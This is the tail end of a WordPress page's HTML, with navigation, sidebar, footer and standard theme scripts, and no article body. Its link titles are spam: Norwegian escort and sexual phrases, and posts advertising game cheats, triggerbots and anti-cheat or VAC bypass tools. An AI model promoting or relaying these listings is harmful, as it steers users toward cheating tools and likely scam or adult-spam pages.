	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/eskorte-damer-i-bergen-realeescort-dame-tiss-kvinnelige-kjonnsorganer/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Eskorte damer i bergen realeescort &#8211; dame tiss kvinnelige kjønnsorganer</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/jenter-nrk-super-vo-underlivet-shemail-sexuelle-fantasier/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Jenter nrk super vo underlivet &#8211; shemail sexuelle fantasier</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":263054,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
